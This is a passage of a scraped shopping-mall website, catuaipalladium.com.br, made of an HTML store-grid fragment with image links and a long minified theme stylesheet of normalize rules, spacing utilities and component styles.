https://catuaipalladium.com.br/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-25-at-14.58.41-300x400.jpeg 300w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-25-at-14.58.41-768x1024.jpeg 768w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-25-at-14.58.41-1152x1536.jpeg 1152w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-25-at-14.58.41.jpeg 1200w" sizes="auto, (max-width: 810px) 100vw, 810px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/icasa/" class="item-loja" title="Icasa"><img width="1080" height="810" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2010-1080x810.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2010-1080x810.jpg 1080w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2010-400x300.jpg 400w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2010-768x576.jpg 768w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2010-1536x1152.jpg 1536w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2010.jpg 1920w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div>

--- FILE ---
content_type: text/css
request_url: https://catuaipalladium.com.br/wp-content/themes/tema-shoppingv2/css/main.css?v=1.0
body_size: 36716
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.p-0{padding:0px !important}.pt-0{padding-top:0px !important}.pr-0{padding-right:0px !important}.pb-0{padding-bottom:0px !important}.pl-0{padding-left:0px !important}.m-0{margin:0px !important}.mt-0{margin-top:0px !important}.mr-0{margin-right:0px !important}.mb-0{margin-bottom:0px !important}.ml-0{margin-left:0px !important}.p-4{padding:4px !important}.pt-4{padding-top:4px !important}.pr-4{padding-right:4px !important}.pb-4{padding-bottom:4px !important}.pl-4{padding-left:4px !important}.m-4{margin:4px !important}.mt-4{margin-top:4px !important}.mr-4{margin-right:4px !important}.mb-4{margin-bottom:4px !important}.ml-4{margin-left:4px !important}.p-8{padding:8px !important}.pt-8{padding-top:8px !important}.pr-8{padding-right:8px !important}.pb-8{padding-bottom:8px !important}.pl-8{padding-left:8px !important}.m-8{margin:8px !important}.mt-8{margin-top:8px !important}.mr-8{margin-right:8px !important}.mb-8{margin-bottom:8px !important}.ml-8{margin-left:8px !important}.p-16{padding:16px !important}.pt-16{padding-top:16px !important}.pr-16{padding-right:16px !important}.pb-16{padding-bottom:16px !important}.pl-16{padding-left:16px !important}.m-16{margin:16px !important}.mt-16{margin-top:16px !important}.mr-16{margin-right:16px !important}.mb-16{margin-bottom:16px !important}.ml-16{margin-left:16px !important}.p-24{padding:24px !important}.pt-24{padding-top:24px !important}.pr-24{padding-right:24px !important}.pb-24{padding-bottom:24px !important}.pl-24{padding-left:24px !important}.m-24{margin:24px !important}.mt-24{margin-top:24px !important}.mr-24{margin-right:24px !important}.mb-24{margin-bottom:24px !important}.ml-24{margin-left:24px !important}.p-32{padding:32px !important}.pt-32{padding-top:32px !important}.pr-32{padding-right:32px !important}.pb-32{padding-bottom:32px !important}.pl-32{padding-left:32px !important}.m-32{margin:32px !important}.mt-32{margin-top:32px !important}.mr-32{margin-right:32px !important}.mb-32{margin-bottom:32px !important}.ml-32{margin-left:32px !important}.p-40{padding:40px !important}.pt-40{padding-top:40px !important}.pr-40{padding-right:40px !important}.pb-40{padding-bottom:40px !important}.pl-40{padding-left:40px !important}.m-40{margin:40px !important}.mt-40{margin-top:40px !important}.mr-40{margin-right:40px !important}.mb-40{margin-bottom:40px !important}.ml-40{margin-left:40px !important}.p-48{padding:48px !important}.pt-48{padding-top:48px !important}.pr-48{padding-right:48px !important}.pb-48{padding-bottom:48px !important}.pl-48{padding-left:48px !important}.m-48{margin:48px !important}.mt-48{margin-top:48px !important}.mr-48{margin-right:48px !important}.mb-48{margin-bottom:48px !important}.ml-48{margin-left:48px !important}.p-64{padding:64px !important}.pt-64{padding-top:64px !important}.pr-64{padding-right:64px !important}.pb-64{padding-bottom:64px !important}.pl-64{padding-left:64px !important}.m-64{margin:64px !important}.mt-64{margin-top:64px !important}.mr-64{margin-right:64px !important}.mb-64{margin-bottom:64px !important}.ml-64{margin-left:64px !important}.p-80{padding:80px !important}.pt-80{padding-top:80px !important}.pr-80{padding-right:80px !important}.pb-80{padding-bottom:80px !important}.pl-80{padding-left:80px !important}.m-80{margin:80px !important}.mt-80{margin-top:80px !important}.mr-80{margin-right:80px !important}.mb-80{margin-bottom:80px !important}.ml-80{margin-left:80px !important}.p-96{padding:96px !important}.pt-96{padding-top:96px !important}.pr-96{padding-right:96px !important}.pb-96{padding-bottom:96px !important}.pl-96{padding-left:96px !important}.m-96{margin:96px !important}.mt-96{margin-top:96px !important}.mr-96{margin-right:96px !important}.mb-96{margin-bottom:96px !important}.ml-96{margin-left:96px !important}.p-120{padding:120px !important}.pt-120{padding-top:120px !important}.pr-120{padding-right:120px !important}.pb-120{padding-bottom:120px !important}.pl-120{padding-left:120px !important}.m-120{margin:120px !important}.mt-120{margin-top:120px !important}.mr-120{margin-right:120px !important}.mb-120{margin-bottom:120px !important}.ml-120{margin-left:120px !important}@media(max-width: 481px){.xs-p-0{padding:0px !important}.xs-pt-0{padding-top:0px !important}.xs-pr-0{padding-right:0px !important}.xs-pb-0{padding-bottom:0px !important}.xs-pl-0{padding-left:0px !important}.xs-m-0{margin:0px !important}.xs-mt-0{margin-top:0px !important}.xs-mr-0{margin-right:0px !important}.xs-mb-0{margin-bottom:0px !important}.xs-ml-0{margin-left:0px !important}.xs-p-4{padding:4px !important}.xs-pt-4{padding-top:4px !important}.xs-pr-4{padding-right:4px !important}.xs-pb-4{padding-bottom:4px !important}.xs-pl-4{padding-left:4px !important}.xs-m-4{margin:4px !important}.xs-mt-4{margin-top:4px !important}.xs-mr-4{margin-right:4px !important}.xs-mb-4{margin-bottom:4px !important}.xs-ml-4{margin-left:4px !important}.xs-p-8{padding:8px !important}.xs-pt-8{padding-top:8px !important}.xs-pr-8{padding-right:8px !important}.xs-pb-8{padding-bottom:8px !important}.xs-pl-8{padding-left:8px !important}.xs-m-8{margin:8px !important}.xs-mt-8{margin-top:8px !important}.xs-mr-8{margin-right:8px !important}.xs-mb-8{margin-bottom:8px !important}.xs-ml-8{margin-left:8px !important}.xs-p-16{padding:16px !important}.xs-pt-16{padding-top:16px !important}.xs-pr-16{padding-right:16px !important}.xs-pb-16{padding-bottom:16px !important}.xs-pl-16{padding-left:16px !important}.xs-m-16{margin:16px !important}.xs-mt-16{margin-top:16px !important}.xs-mr-16{margin-right:16px !important}.xs-mb-16{margin-bottom:16px !important}.xs-ml-16{margin-left:16px !important}.xs-p-24{padding:24px !important}.xs-pt-24{padding-top:24px !important}.xs-pr-24{padding-right:24px !important}.xs-pb-24{padding-bottom:24px !important}.xs-pl-24{padding-left:24px !important}.xs-m-24{margin:24px !important}.xs-mt-24{margin-top:24px !important}.xs-mr-24{margin-right:24px !important}.xs-mb-24{margin-bottom:24px !important}.xs-ml-24{margin-left:24px !important}.xs-p-32{padding:32px !important}.xs-pt-32{padding-top:32px !important}.xs-pr-32{padding-right:32px !important}.xs-pb-32{padding-bottom:32px !important}.xs-pl-32{padding-left:32px !important}.xs-m-32{margin:32px !important}.xs-mt-32{margin-top:32px !important}.xs-mr-32{margin-right:32px !important}.xs-mb-32{margin-bottom:32px !important}.xs-ml-32{margin-left:32px !important}.xs-p-40{padding:40px !important}.xs-pt-40{padding-top:40px !important}.xs-pr-40{padding-right:40px !important}.xs-pb-40{padding-bottom:40px !important}.xs-pl-40{padding-left:40px !important}.xs-m-40{margin:40px !important}.xs-mt-40{margin-top:40px !important}.xs-mr-40{margin-right:40px !important}.xs-mb-40{margin-bottom:40px !important}.xs-ml-40{margin-left:40px !important}.xs-p-48{padding:48px !important}.xs-pt-48{padding-top:48px !important}.xs-pr-48{padding-right:48px !important}.xs-pb-48{padding-bottom:48px !important}.xs-pl-48{padding-left:48px !important}.xs-m-48{margin:48px !important}.xs-mt-48{margin-top:48px !important}.xs-mr-48{margin-right:48px !important}.xs-mb-48{margin-bottom:48px !important}.xs-ml-48{margin-left:48px !important}.xs-p-64{padding:64px !important}.xs-pt-64{padding-top:64px !important}.xs-pr-64{padding-right:64px !important}.xs-pb-64{padding-bottom:64px !important}.xs-pl-64{padding-left:64px !important}.xs-m-64{margin:64px !important}.xs-mt-64{margin-top:64px !important}.xs-mr-64{margin-right:64px !important}.xs-mb-64{margin-bottom:64px !important}.xs-ml-64{margin-left:64px !important}.xs-p-80{padding:80px !important}.xs-pt-80{padding-top:80px !important}.xs-pr-80{padding-right:80px !important}.xs-pb-80{padding-bottom:80px !important}.xs-pl-80{padding-left:80px !important}.xs-m-80{margin:80px !important}.xs-mt-80{margin-top:80px !important}.xs-mr-80{margin-right:80px !important}.xs-mb-80{margin-bottom:80px !important}.xs-ml-80{margin-left:80px !important}.xs-p-96{padding:96px !important}.xs-pt-96{padding-top:96px !important}.xs-pr-96{padding-right:96px !important}.xs-pb-96{padding-bottom:96px !important}.xs-pl-96{padding-left:96px !important}.xs-m-96{margin:96px !important}.xs-mt-96{margin-top:96px !important}.xs-mr-96{margin-right:96px !important}.xs-mb-96{margin-bottom:96px !important}.xs-ml-96{margin-left:96px !important}.xs-p-120{padding:120px !important}.xs-pt-120{padding-top:120px !important}.xs-pr-120{padding-right:120px !important}.xs-pb-120{padding-bottom:120px !important}.xs-pl-120{padding-left:120px !important}.xs-m-120{margin:120px !important}.xs-mt-120{margin-top:120px !important}.xs-mr-120{margin-right:120px !important}.xs-mb-120{margin-bottom:120px !important}.xs-ml-120{margin-left:120px !important}}@media(max-width: 769px){.sm-p-0{padding:0px !important}.sm-pt-0{padding-top:0px !important}.sm-pr-0{padding-right:0px !important}.sm-pb-0{padding-bottom:0px !important}.sm-pl-0{padding-left:0px !important}.sm-m-0{margin:0px !important}.sm-mt-0{margin-top:0px !important}.sm-mr-0{margin-right:0px !important}.sm-mb-0{margin-bottom:0px !important}.sm-ml-0{margin-left:0px !important}.sm-p-4{padding:4px !important}.sm-pt-4{padding-top:4px !important}.sm-pr-4{padding-right:4px !important}.sm-pb-4{padding-bottom:4px !important}.sm-pl-4{padding-left:4px !important}.sm-m-4{margin:4px !important}.sm-mt-4{margin-top:4px !important}.sm-mr-4{margin-right:4px !important}.sm-mb-4{margin-bottom:4px !important}.sm-ml-4{margin-left:4px !important}.sm-p-8{padding:8px !important}.sm-pt-8{padding-top:8px !important}.sm-pr-8{padding-right:8px !important}.sm-pb-8{padding-bottom:8px !important}.sm-pl-8{padding-left:8px !important}.sm-m-8{margin:8px !important}.sm-mt-8{margin-top:8px !important}.sm-mr-8{margin-right:8px !important}.sm-mb-8{margin-bottom:8px !important}.sm-ml-8{margin-left:8px !important}.sm-p-16{padding:16px !important}.sm-pt-16{padding-top:16px !important}.sm-pr-16{padding-right:16px !important}.sm-pb-16{padding-bottom:16px !important}.sm-pl-16{padding-left:16px !important}.sm-m-16{margin:16px !important}.sm-mt-16{margin-top:16px !important}.sm-mr-16{margin-right:16px !important}.sm-mb-16{margin-bottom:16px !important}.sm-ml-16{margin-left:16px !important}.sm-p-24{padding:24px !important}.sm-pt-24{padding-top:24px !important}.sm-pr-24{padding-right:24px !important}.sm-pb-24{padding-bottom:24px !important}.sm-pl-24{padding-left:24px !important}.sm-m-24{margin:24px !important}.sm-mt-24{margin-top:24px !important}.sm-mr-24{margin-right:24px !important}.sm-mb-24{margin-bottom:24px !important}.sm-ml-24{margin-left:24px !important}.sm-p-32{padding:32px !important}.sm-pt-32{padding-top:32px !important}.sm-pr-32{padding-right:32px !important}.sm-pb-32{padding-bottom:32px !important}.sm-pl-32{padding-left:32px !important}.sm-m-32{margin:32px !important}.sm-mt-32{margin-top:32px !important}.sm-mr-32{margin-right:32px !important}.sm-mb-32{margin-bottom:32px !important}.sm-ml-32{margin-left:32px !important}.sm-p-40{padding:40px !important}.sm-pt-40{padding-top:40px !important}.sm-pr-40{padding-right:40px !important}.sm-pb-40{padding-bottom:40px !important}.sm-pl-40{padding-left:40px !important}.sm-m-40{margin:40px !important}.sm-mt-40{margin-top:40px !important}.sm-mr-40{margin-right:40px !important}.sm-mb-40{margin-bottom:40px !important}.sm-ml-40{margin-left:40px !important}.sm-p-48{padding:48px !important}.sm-pt-48{padding-top:48px !important}.sm-pr-48{padding-right:48px !important}.sm-pb-48{padding-bottom:48px !important}.sm-pl-48{padding-left:48px !important}.sm-m-48{margin:48px !important}.sm-mt-48{margin-top:48px !important}.sm-mr-48{margin-right:48px !important}.sm-mb-48{margin-bottom:48px !important}.sm-ml-48{margin-left:48px !important}.sm-p-64{padding:64px !important}.sm-pt-64{padding-top:64px !important}.sm-pr-64{padding-right:64px !important}.sm-pb-64{padding-bottom:64px !important}.sm-pl-64{padding-left:64px !important}.sm-m-64{margin:64px !important}.sm-mt-64{margin-top:64px !important}.sm-mr-64{margin-right:64px !important}.sm-mb-64{margin-bottom:64px !important}.sm-ml-64{margin-left:64px !important}.sm-p-80{padding:80px !important}.sm-pt-80{padding-top:80px !important}.sm-pr-80{padding-right:80px !important}.sm-pb-80{padding-bottom:80px !important}.sm-pl-80{padding-left:80px !important}.sm-m-80{margin:80px !important}.sm-mt-80{margin-top:80px !important}.sm-mr-80{margin-right:80px !important}.sm-mb-80{margin-bottom:80px !important}.sm-ml-80{margin-left:80px !important}.sm-p-96{padding:96px !important}.sm-pt-96{padding-top:96px !important}.sm-pr-96{padding-right:96px !important}.sm-pb-96{padding-bottom:96px !important}.sm-pl-96{padding-left:96px !important}.sm-m-96{margin:96px !important}.sm-mt-96{margin-top:96px !important}.sm-mr-96{margin-right:96px !important}.sm-mb-96{margin-bottom:96px !important}.sm-ml-96{margin-left:96px !important}.sm-p-120{padding:120px !important}.sm-pt-120{padding-top:120px !important}.sm-pr-120{padding-right:120px !important}.sm-pb-120{padding-bottom:120px !important}.sm-pl-120{padding-left:120px !important}.sm-m-120{margin:120px !important}.sm-mt-120{margin-top:120px !important}.sm-mr-120{margin-right:120px !important}.sm-mb-120{margin-bottom:120px !important}.sm-ml-120{margin-left:120px !important}}@media(max-width: 1270px){.md-p-0{padding:0px !important}.md-pt-0{padding-top:0px !important}.md-pr-0{padding-right:0px !important}.md-pb-0{padding-bottom:0px !important}.md-pl-0{padding-left:0px !important}.md-m-0{margin:0px !important}.md-mt-0{margin-top:0px !important}.md-mr-0{margin-right:0px !important}.md-mb-0{margin-bottom:0px !important}.md-ml-0{margin-left:0px !important}.md-p-4{padding:4px !important}.md-pt-4{padding-top:4px !important}.md-pr-4{padding-right:4px !important}.md-pb-4{padding-bottom:4px !important}.md-pl-4{padding-left:4px !important}.md-m-4{margin:4px !important}.md-mt-4{margin-top:4px !important}.md-mr-4{margin-right:4px !important}.md-mb-4{margin-bottom:4px !important}.md-ml-4{margin-left:4px !important}.md-p-8{padding:8px !important}.md-pt-8{padding-top:8px !important}.md-pr-8{padding-right:8px !important}.md-pb-8{padding-bottom:8px !important}.md-pl-8{padding-left:8px !important}.md-m-8{margin:8px !important}.md-mt-8{margin-top:8px !important}.md-mr-8{margin-right:8px !important}.md-mb-8{margin-bottom:8px !important}.md-ml-8{margin-left:8px !important}.md-p-16{padding:16px !important}.md-pt-16{padding-top:16px !important}.md-pr-16{padding-right:16px !important}.md-pb-16{padding-bottom:16px !important}.md-pl-16{padding-left:16px !important}.md-m-16{margin:16px !important}.md-mt-16{margin-top:16px !important}.md-mr-16{margin-right:16px !important}.md-mb-16{margin-bottom:16px !important}.md-ml-16{margin-left:16px !important}.md-p-24{padding:24px !important}.md-pt-24{padding-top:24px !important}.md-pr-24{padding-right:24px !important}.md-pb-24{padding-bottom:24px !important}.md-pl-24{padding-left:24px !important}.md-m-24{margin:24px !important}.md-mt-24{margin-top:24px !important}.md-mr-24{margin-right:24px !important}.md-mb-24{margin-bottom:24px !important}.md-ml-24{margin-left:24px !important}.md-p-32{padding:32px !important}.md-pt-32{padding-top:32px !important}.md-pr-32{padding-right:32px !important}.md-pb-32{padding-bottom:32px !important}.md-pl-32{padding-left:32px !important}.md-m-32{margin:32px !important}.md-mt-32{margin-top:32px !important}.md-mr-32{margin-right:32px !important}.md-mb-32{margin-bottom:32px !important}.md-ml-32{margin-left:32px !important}.md-p-40{padding:40px !important}.md-pt-40{padding-top:40px !important}.md-pr-40{padding-right:40px !important}.md-pb-40{padding-bottom:40px !important}.md-pl-40{padding-left:40px !important}.md-m-40{margin:40px !important}.md-mt-40{margin-top:40px !important}.md-mr-40{margin-right:40px !important}.md-mb-40{margin-bottom:40px !important}.md-ml-40{margin-left:40px !important}.md-p-48{padding:48px !important}.md-pt-48{padding-top:48px !important}.md-pr-48{padding-right:48px !important}.md-pb-48{padding-bottom:48px !important}.md-pl-48{padding-left:48px !important}.md-m-48{margin:48px !important}.md-mt-48{margin-top:48px !important}.md-mr-48{margin-right:48px !important}.md-mb-48{margin-bottom:48px !important}.md-ml-48{margin-left:48px !important}.md-p-64{padding:64px !important}.md-pt-64{padding-top:64px !important}.md-pr-64{padding-right:64px !important}.md-pb-64{padding-bottom:64px !important}.md-pl-64{padding-left:64px !important}.md-m-64{margin:64px !important}.md-mt-64{margin-top:64px !important}.md-mr-64{margin-right:64px !important}.md-mb-64{margin-bottom:64px !important}.md-ml-64{margin-left:64px !important}.md-p-80{padding:80px !important}.md-pt-80{padding-top:80px !important}.md-pr-80{padding-right:80px !important}.md-pb-80{padding-bottom:80px !important}.md-pl-80{padding-left:80px !important}.md-m-80{margin:80px !important}.md-mt-80{margin-top:80px !important}.md-mr-80{margin-right:80px !important}.md-mb-80{margin-bottom:80px !important}.md-ml-80{margin-left:80px !important}.md-p-96{padding:96px !important}.md-pt-96{padding-top:96px !important}.md-pr-96{padding-right:96px !important}.md-pb-96{padding-bottom:96px !important}.md-pl-96{padding-left:96px !important}.md-m-96{margin:96px !important}.md-mt-96{margin-top:96px !important}.md-mr-96{margin-right:96px !important}.md-mb-96{margin-bottom:96px !important}.md-ml-96{margin-left:96px !important}.md-p-120{padding:120px !important}.md-pt-120{padding-top:120px !important}.md-pr-120{padding-right:120px !important}.md-pb-120{padding-bottom:120px !important}.md-pl-120{padding-left:120px !important}.md-m-120{margin:120px !important}.md-mt-120{margin-top:120px !important}.md-mr-120{margin-right:120px !important}.md-mb-120{margin-bottom:120px !important}.md-ml-120{margin-left:120px !important}}*{margin:0;padding:0;list-style:none;text-decoration:none;outline:none;border:none;-webkit-box-sizing:border-box;box-sizing:border-box}html{scroll-behavior:smooth}body.admin-bar{padding-top:0}img{max-width:100%;display:block}button{background-color:rgba(0,0,0,0);cursor:pointer}.icon{display:inline-block;width:1.5em;height:1.5em;stroke-width:0;stroke:currentColor;fill:currentColor;color:#fff}p{margin-bottom:1rem;line-height:1.5}body{font-size:16px;font-family:"Inter",sans-serif;font-optical-sizing:auto;font-weight:400;font-style:normal;font-variation-settings:"slnt" 0}.page-content ul{padding-left:16px}.page-content ul li{list-style:disc;margin-bottom:.5rem}.fill-blue{fill:#e40521 !important}.fill-red{fill:#e5484d !important}.fill-green{fill:#30a46c !important}.fill-orange{fill:#f76808 !important}.color-blue{color:#0091ff !important}.color-red{color:#e5484d !important}.color-green{color:#30a46c !important}.color-orange{color:#f76808 !important}.bgcolor-blue{background-color:#0091ff !important}.bgcolor-red{background-color:#e5484d !important}.bgcolor-green{background-color:#30a46c !important}.bgcolor-orange{background-color:#f76808 !important}.relative{position:relative}.absolute{position:absolute}.cover-image{-o-object-fit:cover !important;object-fit:cover !important}.contain-image{-o-object-fit:contain !important;object-fit:contain !important}.s-page-title{padding-top:64px;padding-bottom:64px;position:relative;margin-bottom:40px;background:#09244f}@media only screen and (max-width: 769px){.s-page-title{padding-top:24px;padding-bottom:24px;margin-bottom:24px}}.s-page-title__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 769px){.s-page-title__text{margin-bottom:16px}}.s-page-title__text .box-icon{border-radius:16px;padding:16px;background:rgba(255,255,255,.1);margin-right:16px}.s-page-title__text .box-icon svg{width:32px;height:32px;opacity:.5}@media only screen and (max-width: 769px){.s-page-title__text .box-icon{padding:12px}.s-page-title__text .box-icon svg{width:24px;height:24px}}.s-page-title .title{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%;font-weight:700;color:#fff;text-align:center;margin:0}@media only screen and (max-width: 769px){.s-page-title .title{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;font-weight:700}}.s-page-title .title.align-left{text-align:left !important}.s-page-title__search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.s-page-title__search .facetwp-type-search{margin-bottom:0;width:100%;max-width:400px}@media only screen and (max-width: 769px){.s-page-title__search .facetwp-type-search{max-width:none}}.s-page-title__search .facetwp-type-search .facetwp-input-wrap{width:100%}.s-page-title__search .facetwp-type-search .facetwp-input-wrap .facetwp-icon:before{width:40px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='25' viewBox='0 0 24 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.4073 20.2527L16.9969 15.8422C18.0587 14.4286 18.6319 12.708 18.63 10.94C18.63 6.42406 14.9559 2.75 10.44 2.75C5.92406 2.75 2.25 6.42406 2.25 10.94C2.25 15.4559 5.92406 19.13 10.44 19.13C12.208 19.1319 13.9286 18.5587 15.3422 17.4969L19.7527 21.9073C19.9759 22.1069 20.2671 22.2135 20.5664 22.2051C20.8658 22.1967 21.1506 22.074 21.3623 21.8623C21.574 21.6506 21.6967 21.3658 21.7051 21.0664C21.7135 20.7671 21.6069 20.4759 21.4073 20.2527ZM4.59 10.94C4.59 9.78298 4.9331 8.65194 5.5759 7.68991C6.21871 6.72789 7.13235 5.97808 8.2013 5.53531C9.27025 5.09253 10.4465 4.97668 11.5813 5.20241C12.7161 5.42813 13.7584 5.98529 14.5766 6.80343C15.3947 7.62156 15.9519 8.66393 16.1776 9.79872C16.4033 10.9335 16.2875 12.1098 15.8447 13.1787C15.4019 14.2476 14.6521 15.1613 13.6901 15.8041C12.7281 16.4469 11.597 16.79 10.44 16.79C8.88906 16.7881 7.40217 16.1712 6.30548 15.0745C5.2088 13.9778 4.59186 12.4909 4.59 10.94Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-position:center;background-repeat:no-repeat}.s-page-title__search .facetwp-type-search .facetwp-input-wrap .facetwp-icon.f-loading:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Ccircle cx='12' cy='20' r='2'/%3E%3Ccircle cx='12' cy='4' r='2'/%3E%3Ccircle cx='6.343' cy='17.657' r='2'/%3E%3Ccircle cx='17.657' cy='6.343' r='2'/%3E%3Ccircle cx='4' cy='12' r='2.001'/%3E%3Ccircle cx='20' cy='12' r='2'/%3E%3Ccircle cx='6.343' cy='6.344' r='2'/%3E%3Ccircle cx='17.657' cy='17.658' r='2'/%3E%3C/svg%3E")}.s-page-title__search .facetwp-type-search .facetwp-input-wrap input.facetwp-search{background:#fff;border:1px solid #fafafa;border-radius:4px;padding:12px 16px;width:100%}.page-heading-image{margin-bottom:64px;height:480px}.page-heading-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media only screen and (max-width: 481px){.page-heading-image{margin-bottom:24px;height:240px}}.s-page{width:100%;padding:24px 0}.s-page .s-page__heading{margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;-ms-flex-item-align:stretch;align-self:stretch}@media only screen and (max-width: 769px){.s-page .s-page__heading{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px}}.s-page .s-page__heading-icon{fill:#e40521;width:32px;height:32px}@media only screen and (max-width: 769px){.s-page .s-page__heading-icon{width:24px;height:24px}}.s-page .s-page__heading-actions{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width: 769px){.s-page .s-page__heading-actions.with-search{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}.s-page .s-page__heading.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-button-next,.swiper-button-prev{z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;width:48px;height:48px;padding:12px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border-radius:12px;cursor:pointer}.swiper-button-next svg,.swiper-button-prev svg{fill:#1a1a1a}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.2;cursor:default}.swiper-button-next::after,.swiper-button-prev::after{display:none}.title-divider{width:24px;height:3px;background:#e40521}.title-divider__center{margin:0 auto}.title-left-indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.title-left-indicator:before{content:"";width:24px;height:3px;border-radius:4px;background-color:#e40521}.facetwp-pager{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:40px}.facetwp-pager .facetwp-page{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;text-align:center;background:#fff;border:1px solid #dedede;border-radius:12px;cursor:pointer}.facetwp-pager .facetwp-page:hover{background:#d2d2d2}.facetwp-pager .facetwp-page:not(last-child){margin-right:8px}.facetwp-pager .facetwp-page.prev,.facetwp-pager .facetwp-page.next{border-color:rgba(0,0,0,0)}.facetwp-pager .facetwp-page.active{color:#fff;background:#e40521;border-color:#e40521}.facetwp-pager .facetwp-page.active:hover{background:#f70b29}.facetwp-load-more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:40px auto auto auto;height:48px;padding:0 24px;border-radius:100px;border:1px solid #ffc2ca;color:#4e010b;font-family:"Inter",sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:120%;gap:4px}.facetwp-load-more::after{content:"";width:24px;height:24px;background-repeat:no-repeat;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.25 3.5C9.25 3.08579 8.91421 2.75 8.5 2.75C8.08579 2.75 7.75 3.08579 7.75 3.5V7.25H4C3.58579 7.25 3.25 7.58579 3.25 8C3.25 8.41421 3.58579 8.75 4 8.75H7.75V12.5C7.75 12.9142 8.08579 13.25 8.5 13.25C8.91421 13.25 9.25 12.9142 9.25 12.5V8.75H13C13.4142 8.75 13.75 8.41421 13.75 8C13.75 7.58579 13.4142 7.25 13 7.25H9.25V3.5Z' fill='%23E40521'/%3E%3C/svg%3E%0A");margin-top:8px}.facetwp-load-more:hover{background-color:#ffebed}.wpcf7-submit{display:-webkit-box;display:-ms-flexbox;display:flex;height:48px;padding:0 24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;border-radius:100px;background:#e40521;color:var(--Neutral-1000, var(--White, 